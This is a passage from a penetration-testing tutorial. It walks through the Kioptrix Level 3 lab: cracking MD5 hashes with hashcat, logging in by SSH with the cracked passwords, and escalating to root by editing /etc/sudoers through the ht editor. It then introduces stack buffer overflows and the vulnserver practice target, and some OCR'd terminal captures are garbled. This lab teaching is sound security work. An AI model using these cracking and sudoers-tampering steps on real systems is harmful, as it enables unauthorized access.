#locate rockyou.txt

/usr/share/wordlists/rockyou.txt

#hashcat -m 0 hash.txt /usr/share/wordlists/rockyou.txt --force

dreg: Mast3r loneferret: starwars

If you notice these are users are ssh users and port 22 is already open so we can try to login.



This was a success and we have nothing inside /home/dreg directory so we're gonna go check other user see if we can find something.

| root@TheHackToday: ~/Documents/vulnhub/Kioptrix_level_3                                                                                                    | •    | •    | 0    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------|------|------|--|--|--|--|
| File Edit View Search Terminal Help                                                                                                    |      |      |      |  |  |  |  |
| The programs included with the Ubuntu system are free software;<br>the exact distribution terms for each program are described in the<br>individual files in /usr/share/doc/*/copyright.                                                                                                    |      |      |      |  |  |  |  |
| Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.                                                                                                    |      |      |      |  |  |  |  |
| To access official Ubuntu documentation, please visit:<br>http://help.ubuntu.com/                                                                                                    |      |      |      |  |  |  |  |
| Last login: Sat Apr 16 08:51:58 2011 from 192.168.1.106<br>loneferret@Kioptrix3:~\$ ls                                                                                                    |      |      |      |  |  |  |  |
| checksec.sh CompanyPolicy.README                                                                                                    |      |      |      |  |  |  |  |
| loneferret@Kioptrix3:~\$ ls -la<br>total 64                                                                                                    |      |      |      |  |  |  |  |
| drwxr-xr-x 3 loneferret loneferret 4096 2011-04-17 08:59 .                                                                                                    |      |      |      |  |  |  |  |
| drwxr-xr-x 5 root root 4096 2011-04-16 07:54                                                                                                    |      |      |      |  |  |  |  |
| -rw-rr 1 Loneterret users 13 2011-04-18 11:44 .bash history                                                                                                    |      |      |      |  |  |  |  |
| -Twissing to the formation of the formation of the state of the state |      |      |      |  |  |  |  |
| -rwrwr-x + 1 contenent contenent 2545 2011-01-12 10-45 checkser.sh                                                                                                    |      |      |      |  |  |  |  |
| rw-r-r-1 root root 224 2011-04-16 08:51 CompanyPolicy.README                                                                                                    |      |      |      |  |  |  |  |
| -rw 1 root root 15 2011-04-15 21:21 .nano history                                                                                                    |      |      |      |  |  |  |  |
| -rw-rr 1 loneferret loneferret 586 2011-04-11 17:00 .profile                                                                                                    |      |      |      |  |  |  |  |
| drwx 2 loneferret loneferret 4096 2011-04-14 11:05 .ssh                                                                                                    |      |      |      |  |  |  |  |
| -rw-rr 1 loneferret loneferret 0 2011-04-11 18:00 .sudo_as_admin_successful                                                                                                    |      |      |      |  |  |  |  |
| loneferret@Kioptrix3:~\$                                                                                                    |      |      |      |  |  |  |  |
| <pre>[0] 0:Exploit 1:NC- 2:python 3:ssh* "TheHackToday" 18:33 3</pre>                                                                                                    | .3-M | ay-: | 18 - |  |  |  |  |

I suspected to get something out from checksec.sh but failed didn't work for me..

so i tested sudo -l and found there's two commands which can be run as sudo without password.



Let's try:

sudo /usr/local/bin/ht



From here, we follow the instructions to open the /etc/sudoer file to make modification so we can run other programs as sudo \* Press F3 to open file

Add the following line in the privilege specification (reference as above) > /bin/bash \* Press F2 to save

Now run the following to gain root access.

|                                                                                                    | 1.0                         |                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------|--------------------|--|--|--|--|--|--|
| root@TheHackToday: ~/Documents/vulnhub/Kioptrix_l                                                                                                    | evel_3                      | 000                |  |  |  |  |  |  |
| File Edit View Search Terminal Help                                                                                                    |                             |                    |  |  |  |  |  |  |
| File Edit Windows Help Texteditor                                                                                                    | 00:16                       | 14.05.2018         |  |  |  |  |  |  |
| <pre>[*] /etc/sudoers #</pre>                                                                                                    |                             | 2                  |  |  |  |  |  |  |
| <pre># This file MUST be edited with the 'visudo' command as root. #</pre>                                                                                                    |                             |                    |  |  |  |  |  |  |
| # See the man page for details on how to write a sudoers file.<br>#                                                                                                    |                             |                    |  |  |  |  |  |  |
| Defaults env_reset                                                                                                    |                             |                    |  |  |  |  |  |  |
| # Host alias specification                                                                                                    |                             |                    |  |  |  |  |  |  |
| # User alias specification                                                                                                    |                             |                    |  |  |  |  |  |  |
| # Cmnd alias specification                                                                                                    |                             |                    |  |  |  |  |  |  |
| <pre># User privilege specification root ALL=(ALL) ALL loneferret ALL=NOPASSWD: !/usr/bin/su, /usr/local/bin/ht, /bin/bash</pre>                                                                          |                             |                    |  |  |  |  |  |  |
| <pre># Uncomment to allow members of group sudo to not need a password<br/># (Note that later entries override this, so you might need to move<br/># it further down)<br/># %sudo ALL=NOPASSWD: ALL</pre> |                             |                    |  |  |  |  |  |  |
| <pre>Inelp 2save Bopen 4 Sgoto 6mode 7search [0] 0:Exploit- 1:NC 2:python 4:SSH*</pre>                                                                                                    | 8 9<br>"TheHackToday" 19:17 | Oquit<br>13-May-18 |  |  |  |  |  |  |

| root@TheHackToday: ~/Documents/vulnhub/Kioptrix_level_3                                                                                                    | •    | ۲    | 0    |
|----------------------------------------------------------------------------------------------------|------|------|------|
| File Edit View Search Terminal Help                                                                                                    |      |      |      |
| <pre>root@TheHackToday:~/Documents/vulnhub/Kioptrix_level_3# ssh loneferret@192.168.1.10 loneferret@192.168.1.10's password: Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686</pre>                                                                                                    |      |      | ^    |
| The programs included with the Ubuntu system are free software;<br>the exact distribution terms for each program are described in the<br>individual files in /usr/share/doc/*/copyright.                                                                                                    |      |      |      |
| Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.                                                                                                    |      |      |      |
| To access official Ubuntu documentation, please visit:<br>http://help.ubuntu.com/<br>Last login: Mon May 14 00:11:20 2018 from 192.168.1.9<br>loneferret@Kioptrix3:~\$ sudo /bin/bash<br>root@Kioptrix3:~# whoami<br>root<br>root@Kioptrix3:~# id<br>uid=0(root) gid=0(root) groups=0(root)<br>root@Kioptrix3:~# |      |      |      |
| <pre>[0] 0:Exploit 1:NC 2:python 3:SSH2* 4:SSH- "TheHackToday" 19:19</pre>                                                                                                    | 13-1 | lay- | 18 - |

# **BUFFER OVERFLOW ATTACKS / EXPLOITATION**

#### **Buffer Overflow Introduction**

A **buffer** is a temporary area for information storage. At the point when more information gets put by a program or framework process, the additional information floods. It makes a portion of that information leak out into different buffers, which can degenerate or overwrite whatever information they were holding. In a buffer overflow assault, the additional information occasionally contains explicit guidelines for activities proposed by a hacker or malevolent user; for instance, the data could trigger a reaction that harms documents, changes information, or uncovers private data.

Buffer overflow is most likely the best-known type of software security vulnerability. Most programming designers realize what buffer overflow vulnerability is, yet buffer overflow assaults against both inheritance and recently created applications are still ubiquitous. Some portion of the issue is because of the wide assortment of ways buffer overflows can happen, and part is because of the error-prone techniques frequently used to prevent them. Buffer overflows are challenging to find, and notwithstanding, when you detect one, it is generally hard to exploit. Nevertheless, aggressors have figured out how to recognize buffer overflows in a staggering array of products and components.

#### **Understanding the Memory**

To completely understand how buffer overflow assaults work, we have to comprehend how the information memory organized inside a process. At the point when a program runs, it needs memory space to store information. Assuming that the host framework utilizes a virtual memory component, a process virtual address space divides into at least three memory sections.

1. The "Text" section, which is a read-only part of memory, used to keep up the code of the program at run time.

2. The "Data" section, which is a different location of memory where a process can additionally write information. If the information access to this area, the data section will be put on an alternate memory page than the text section.

3. Lastly, the "Stack" section, which is a part of memory imparted to the operating frameworks. It is utilized for storing local variables defined inside functions or information related to system calls.



Making apart the initial two memory sections, we will discuss the stack because it is the place a buffer overflow occurs. As referenced previously, the piece of memory named "Stack" is where a program can store its arguments, its local variable, and some information to control the program execution stream. In the PC architecture, each data stored into the stack adjusted to a multiple of four bytes long. On Intel 32 bit architecture, four bytes long information is called "double word" or "dword." The stack on Linux operating framework starts at the high-memory address and develops to the low-memory address. Additionally, the memory on the Intel x86 follows the little-endian convention, so the least significant byte value is stored at the low-memory address, the other bytes follow in increasing order of significance. We can say that the memory is composed of low-memory address to high-memory address. The "Stack" purported as a result of its stockpiling strategy named Last in First out (L.I.F.O). It implies that the last

"dword" put away in memory will be the first retrieved. The activities allowed in the stack are PUSH and POP. PUSH is utilized to embed a "dword" of information into the "Stack," and POP retrieves the last "dword" by the "Stack." A caller function uses the "Stack" to pass a parameter for a called function. For each function call, a "Stack" frame is enacted to incorporate the following:

1. The function parameters. 2. The return address — that is useful to store the memory address of the next instruction, called after the function returns.

3. The frame pointer — that is utilized to get a reference to the present "Stack" frame and grant them entrance to local variable and function parameters. 4. And the local variables of a function.

In the x86 Bit architecture, at least three process registries became possibly the most crucial factor with the "Stack"; those are "EIP," "EBP," and "ESP." "EIP" stands for Extended Instruction Pointer, it is a read-only register, and it contains the location of the following instruction to read on the program. It points consistently to the "Program Code" memory portion. "EBP" stands for Extended Base Stack Pointer, and its motivation is to point to the base location of the "Stack." And "ESP" stands for Extended Stack Pointer; this register intends to tell you where on the "Stack" you are. It implies that the "ESP" consistently marks the highest point of the "Stack."

"EBP" is significant because it gives a stay point in memory, and we can have many things referenced to that worth. When the function is called inside a program, and we have a few parameters to send to it, the positions in memory are referenced continuously by "EBP" just as the local variables, as shown in the image below.



We know that that the memory composes from low-memory address to high-memory address. Let's say that we send a string formed by 12 "A" characters. The memory will look like the following figure:



When analyzing this image we see that "PARAM1" point to the location where the information saved in the "Stack," and as we probably aware "ESP" focuses to the top to the stack so the string is duplicated from "ADDR1" 4 bytes one after another to higher memory, and this happens because it is the best way to stay inside the "Stack." On the off chance that the function does not control the length of the buffer before composing the information on the "Stack," and we send a large number of "A" characters, we could end up with a case like in the image below.



On the off chance that the "EIP" register is overwritten by the "A" characters, at that point, you modified the address to return for the execution of the following instruction. When the "EIP" is overwritten with "noise," you will have an exemption raised, and the program will stop.

# **EXPLOITING THE BUFFER OVERFLOW**

In this tutorial, we will be targeting vulnerable software called "vulnserver." It is a Windowsbased threaded TCP server application designed for exploitation purposes. This product is intended for the most part as a tool for learning how to discover and use buffer overflow bugs. Each of the flaws it contains is inconspicuously unique concerning the others, requiring somewhat different methods to deal with when writing the exploit. To download this software, visit the following web page: "<u>http://www.thegreycorner.com/2010/12/introducing-</u> vulnserver.html" or <u>http://thegreycorner.com/vulnserver.html</u>.

Locate the "vulnserver.exe" executable and run it as administrator.

